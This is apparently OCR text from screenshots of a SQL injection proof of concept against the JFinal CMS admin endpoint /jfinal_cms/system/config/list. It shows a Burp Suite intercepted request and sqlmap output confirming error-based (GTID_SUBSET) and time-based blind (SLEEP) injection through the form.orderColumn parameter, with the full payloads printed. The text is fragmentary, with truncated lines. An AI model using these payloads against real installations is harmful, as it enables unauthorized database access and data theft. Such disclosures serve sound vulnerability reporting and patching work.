 论坛
不安全 172.30.48.1/jfinal_cms/system/config/list
Home 首页 内容管理 素材管理 评论管理 其他管理 模板管理 系统管理
切换到类型设置 请输入名称 请输入键 请选择类型
序号 名称 键 值
1 阿里云存储KEY backup.oss.key
2 阿里云存储ID backup.oss.id
3 阿里云存储endpoint backup.oss.endpoint http://oss-cn-beijing.aliyunc
4 阿里云存储bucketname backup.oss.bucketname jflyfox
5 文件系统备份路径
6 文件备份类型名称
7 版权
8 API是否开启
9 ip黑名单，逗号分隔
10 支持的版本，逗号分隔
11 登陆验证是否开启
12 API参数加密是否开启
Burp Project Intruder Repeater Window Help Turbo Intruder
Project options User options Learn Software Vulne
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://172.30.48.1:80
Forward Drop Intercept is on Action Open Brows
Pretty Raw Hex \n
1 POST /jfinal_cms/system/config/list HTTP/1.1
2 Host: 172.30.48.1
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.30.48.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
9,image/avif,image/w
/list
session_user=
vt_1040d081eea13b44d
af639640d51=16591315
r.name=&attr.key=&at
C:\Windows\system32\cmd.exe
[06:11:47] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[06:11:47] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[06:11:48] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[06:11:48] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[06:11:48] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[06:11:48] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[06:11:48] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[06:11:49] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1215 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: oper_type=1&form.orderColumn=) AND GTID_SUBSET(CONCAT(0x716a786a71,(SELECT (ELT(4129=4129,1))),0x7178786a71
),4129)-- iwjU&form.orderAsc=asc&attr.name=&attr.key=&attr.type=-1&totalRecords=16&pageNo=1&pageSize=20&length=10
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: oper_type=1&form.orderColumn=) AND (SELECT 1941 FROM (SELECT(SLEEP(5)))qkDM)-- HvZt&form.orderAsc=asc&attr.
name=&attr.key=&attr.type=-1&totalRecords=16&pageNo=1&pageSize=20&length=10
---